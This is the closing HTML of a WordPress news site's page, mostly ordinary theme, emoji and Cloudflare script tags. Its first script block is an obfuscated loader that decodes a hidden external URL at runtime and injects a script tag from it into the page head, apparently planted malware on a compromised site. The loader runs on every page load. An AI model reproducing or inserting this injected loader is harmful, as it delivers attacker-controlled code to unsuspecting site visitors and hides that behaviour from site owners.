<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"236116d781","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0f0d6f8edda0d6',t:'MTc2ODkxNzE0OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>